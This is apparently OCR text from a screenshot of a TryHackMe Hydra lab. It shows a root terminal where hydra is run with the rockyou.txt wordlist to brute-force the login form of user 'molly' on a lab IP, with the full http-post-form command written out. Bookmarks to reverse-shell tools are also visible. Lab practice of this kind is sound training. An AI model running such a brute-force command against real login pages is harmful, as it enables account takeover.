 Hydra Challenge
10.10.142.34/login
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
It looks like you haven't started Firefo
root@ip-10-10-13-116: ~
fresh Firefox...
File Edit View Search Terminal Help
root@ip-10-10-13-116:~# hydra -l molly -P /usr/share/wordlists/rockyou.txt
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-03 02:39:
01
[ERROR] Invalid target definition!
[ERROR] Either you use "www.example.com module [optional-module-parameters]" *or
* you use the "module://www.example.com/optional-module-parameters" syntax!
root@ip-10-10-13-116:~# find / -type f -name "rockyou.txt" 2>/dev/null
/usr/share/wordlists/rockyou.txt
root@ip-10-10-13-116:~# hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10
.142.34 http-post-form "/login:username=^USER^&password=^PASS^:F=incorrect" -v